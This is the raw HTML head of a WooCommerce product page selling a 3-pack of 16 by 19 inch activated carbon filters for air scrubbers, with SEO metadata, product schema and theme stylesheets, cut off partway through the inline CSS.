

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://germaphobix.com/product/active-carbon-filters-3-pack/
body_size: 84083
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script type="text/javascript">
			console.log = function() {};
			console.log('ok2');
		</script>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 - Germaphobix</title>
<meta name="description" content="High-efficient Stage 2 Filters Compatible w/ BlueDri &amp; VEVOR Scrubber, Air Purifiers, Water Damage Restoration Equipment High Efficient Filtration: The replaceable activated carbon filter acts as the second line of defense, capturing a wide variety of volatile organic compounds (VOCs), boosting air scrubber functionality. Purify the Air: Carbon filter attracts and holds gas and liquid molecules on their surface by adsorption. Utilizing extruded activated carbon - carbon pellets manufactured to a uniform size - helps ensure maximum airflow and maximum contact. Quantity: 3pcs. Size: 16&#039;&#039; x 19&#039;&#039; x 2&#039;&#039; / 40.6 x 48.2 x 5 cm / 400 x 400 x 20 mm. The entire properly sealed filter will not leak while allowing cleaner air to flow through. Easy to Install: Set up filters to create an efficient 3-stage filtration system that allows for regular maintenance and ensures optimal performance of the filtration system. Perfect Fit: Compatible for BlueDri, VEVOR air scrubbers, as well as other brands. They are particularly beneficial in environments where there is a higher concentration of odors, or VOCs, such as kitchens, hospitals, laboratories, and manufacturing facilities."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://germaphobix.com/product/active-carbon-filters-3-pack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 - Germaphobix" />
<meta property="og:description" content="High-efficient Stage 2 Filters Compatible w/ BlueDri &amp; VEVOR Scrubber, Air Purifiers, Water Damage Restoration Equipment High Efficient Filtration: The replaceable activated carbon filter acts as the second line of defense, capturing a wide variety of volatile organic compounds (VOCs), boosting air scrubber functionality. Purify the Air: Carbon filter attracts and holds gas and liquid molecules on their surface by adsorption. Utilizing extruded activated carbon - carbon pellets manufactured to a uniform size - helps ensure maximum airflow and maximum contact. Quantity: 3pcs. Size: 16&#039;&#039; x 19&#039;&#039; x 2&#039;&#039; / 40.6 x 48.2 x 5 cm / 400 x 400 x 20 mm. The entire properly sealed filter will not leak while allowing cleaner air to flow through. Easy to Install: Set up filters to create an efficient 3-stage filtration system that allows for regular maintenance and ensures optimal performance of the filtration system. Perfect Fit: Compatible for BlueDri, VEVOR air scrubbers, as well as other brands. They are particularly beneficial in environments where there is a higher concentration of odors, or VOCs, such as kitchens, hospitals, laboratories, and manufacturing facilities." />
<meta property="og:url" content="https://germaphobix.com/product/active-carbon-filters-3-pack/" />
<meta property="og:site_name" content="Germaphobix" />
<meta property="og:updated_time" content="2024-09-11T12:22:13-04:00" />
<meta property="og:image" content="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" />
<meta property="og:image:secure_url" content="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:alt" content="Active Carbon Filters stage 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="99.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 - Germaphobix" />
<meta name="twitter:description" content="High-efficient Stage 2 Filters Compatible w/ BlueDri &amp; VEVOR Scrubber, Air Purifiers, Water Damage Restoration Equipment High Efficient Filtration: The replaceable activated carbon filter acts as the second line of defense, capturing a wide variety of volatile organic compounds (VOCs), boosting air scrubber functionality. Purify the Air: Carbon filter attracts and holds gas and liquid molecules on their surface by adsorption. Utilizing extruded activated carbon - carbon pellets manufactured to a uniform size - helps ensure maximum airflow and maximum contact. Quantity: 3pcs. Size: 16&#039;&#039; x 19&#039;&#039; x 2&#039;&#039; / 40.6 x 48.2 x 5 cm / 400 x 400 x 20 mm. The entire properly sealed filter will not leak while allowing cleaner air to flow through. Easy to Install: Set up filters to create an efficient 3-stage filtration system that allows for regular maintenance and ensures optimal performance of the filtration system. Perfect Fit: Compatible for BlueDri, VEVOR air scrubbers, as well as other brands. They are particularly beneficial in environments where there is a higher concentration of odors, or VOCs, such as kitchens, hospitals, laboratories, and manufacturing facilities." />
<meta name="twitter:image" content="https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;99.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://germaphobix.com/#organization","name":"Germaphobix","sameAs":["https://www.facebook.com/germaphobix"]},{"@type":"WebSite","@id":"https://germaphobix.com/#website","url":"https://germaphobix.com","name":"Germaphobix","publisher":{"@id":"https://germaphobix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg","width":"1600","height":"1600","caption":"Active Carbon Filters stage 2","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://germaphobix.com/product/active-carbon-filters-3-pack/#webpage","url":"https://germaphobix.com/product/active-carbon-filters-3-pack/","name":"Active Carbon Filters, 3 Pack, 16&#039;&#039; x 19&#039;&#039; Air Filter Replacement, Stage 2 - Germaphobix","datePublished":"2024-01-26T17:32:24-05:00","dateModified":"2024-09-11T12:22:13-04:00","isPartOf":{"@id":"https://germaphobix.com/#website"},"primaryImageOfPage":{"@id":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2 - Germaphobix","description":"High-efficient Stage 2 Filters Compatible w/ BlueDri &amp; VEVOR Scrubber, Air Purifiers, Water Damage Restoration Equipment High Efficient Filtration: The replaceable activated carbon filter acts as the second line of defense, capturing a wide variety of volatile organic compounds (VOCs), boosting air scrubber functionality. Purify the Air: Carbon filter attracts and holds gas and liquid molecules on their surface by adsorption. Utilizing extruded activated carbon - carbon pellets manufactured to a uniform size - helps ensure maximum airflow and maximum contact. Quantity: 3pcs. Size: 16'' x 19'' x 2'' / 40.6 x 48.2 x 5 cm / 400 x 400 x 20 mm. The entire properly sealed filter will not leak while allowing cleaner air to flow through. Easy to Install: Set up filters to create an efficient 3-stage filtration system that allows for regular maintenance and ensures optimal performance of the filtration system. Perfect Fit: Compatible for BlueDri, VEVOR air scrubbers, as well as other brands. They are particularly beneficial in environments where there is a higher concentration of odors, or VOCs, such as kitchens, hospitals, laboratories, and manufacturing facilities.","sku":"GP-Carbon-Filters-3pk","category":"Devices &gt; Air Quality &gt; Air Purifier Filters","mainEntityOfPage":{"@id":"https://germaphobix.com/product/active-carbon-filters-3-pack/#webpage"},"image":[{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-9.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-10.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-12.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-11.jpg","height":"1600","width":"1600"},{"@type":"ImageObject","url":"https://germaphobix.com/wp-content/uploads/2024/01/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.12.jpg","height":"1600","width":"1600"}],"offers":{"@type":"Offer","price":"99.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://germaphobix.com/product/active-carbon-filters-3-pack/","seller":{"@type":"Organization","@id":"https://germaphobix.com/","name":"Germaphobix","url":"https://germaphobix.com","logo":""},"priceSpecification":{"price":"99.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://germaphobix.com/product/active-carbon-filters-3-pack/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Feed" href="https://germaphobix.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Comments Feed" href="https://germaphobix.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Germaphobix &raquo; Active Carbon Filters, 3 Pack, 16&#8221; x 19&#8221; Air Filter Replacement, Stage 2 Comments Feed" href="https://germaphobix.com/product/active-carbon-filters-3-pack/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.18.19' type='text/css' media='all' />
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://germaphobix.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://germaphobix.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://germaphobix.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://germaphobix.com/wp-content/plugins/insight-swatches/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;ver=2.8.6" />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://germaphobix.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://germaphobix.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aftax-frontc-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/css/aftax_front.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.8' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #4E97FD; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #4E97FD; border-color: #4E97FD; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://germaphobix.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-circular-std-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/circular-std/font-circular-std.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-satoshi-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/satoshi/font-satoshi.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-pro-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://germaphobix.com/wp-content/themes/medizin/assets/fonts/awesome/css/fontawesome-all.min.css?ver=5.10.0" />
<link rel='stylesheet' id='font-medizin-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/fonts/medizin/font-medizin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://germaphobix.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/libs/lightGallery/css/lightgallery.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='medizin-style-css' href='https://germaphobix.com/wp-content/themes/medizin/style.css?ver=6.9' type='text/css' media='all' />
<style id='medizin-style-inline-css' type='text/css'>
.boxed{max-width:1200px}::-moz-selection{color:#fff;background-color:#4E97FD}::selection{color:#fff;background-color:#4E97FD}mark,.primary-color.primary-color,.title-has-link a:hover,.growl-close:hover,.link-transition-02,.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover,.header-categories-nav .product-category-dropdown>li:hover>a,.tm-button.style-border,.tm-button.style-thick-border,.tm-button.style-text:hover .button-text,.tm-button.style-text .button-icon,.medizin-infinite-loader,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-icon,.medizin-blog .post-title a:hover,.medizin-blog .post-categories a:hover,.medizin-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.medizin-pricing .price-wrap,.medizin-timeline.style-01 .title,.medizin-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.medizin-list .marker,.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-features li i,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.medizin-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.post-share a:hover,.blog-nav-links h6:before,.page-links>a:hover,.page-links>a:focus,.comment-nav-links li a:hover,.page-pagination li a:hover,.page-numbers li a:hover,.header-search-form .search-submit,.widget_search .search-submit:hover,.widget_product_search .search-submit:hover,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.page-sidebar .insight-core-bmw .current-menu-item>a,.widget_archive li a:hover .count,.widget_categories li a:hover .count,.widget_product_categories li a:hover .count,.medizin-wp-widget-posts .post-widget-title a:hover,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.medizin-fake-select-wrap .medizin-fake-select li.selected:before,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 .medizin-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.medizin-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.medizin-box:hover div.tm-button.style-text,.medizin-product-categories .product-cat-wrapper:hover .product-cat-name,.tm-image-box a.tm-button.style-text:hover,.widget_price_filter .ui-slider,.order-by .selected-order a,.medizin-product-price-filter .current-state,.woocommerce .product-badges .onsale,.cart-collaterals .order-total 